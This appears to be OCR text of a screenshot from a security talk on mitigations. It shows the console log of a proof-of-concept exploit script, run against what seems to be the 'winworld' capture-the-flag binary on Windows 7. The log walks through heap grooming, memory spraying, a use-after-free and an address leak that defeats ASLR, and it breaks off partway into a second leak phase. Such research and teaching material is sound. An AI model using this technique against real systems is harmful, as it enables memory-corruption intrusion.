 C:\Windows\System32\cmd.exe - new_win7_exploit.py 172.17.247.84
C:\projects\mitigations_talk\winworld\POCs\th1>cd ..\win7
C:\projects\mitigations_talk\winworld\POCs\win7>new_win7_exploit.py 172.17.247.84
-------------------- Phase0 - leak the main binary base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (17, 97)
[+] Check the map for people positions
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray std::string to force future initialization of pwnrobot->is_conscious
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Create some guests for later use...
10 / 10 ...
[+] Removing current friends of pwnrobot...
[+] Moving a guest to the maze center (1, 54) -> (17, 97)...
[+] Moving our host to the maze center (1, 100) -> (17, 97)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends...
7 / 7 ...
[+] Decrement the refcount of pwnrobot's human share_ptr to 0 -> free it
240 / 240 ...
[+] spray std::vectors to catch freed person, read pointer to main binary .rdata
[+] Trigger leak
[+] Binary leak: 0x140015ff8
[+] Binary base: 0x140000000
-------------------- Phase1 - leak ucrtbase.dll base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (8, 7)
[+] Check the map for people positions
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray std::string to force future initialization of pwnrobot->is_conscious
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Removing current friends of pwnrobot...
REFRESHING
ENG
12/28/2018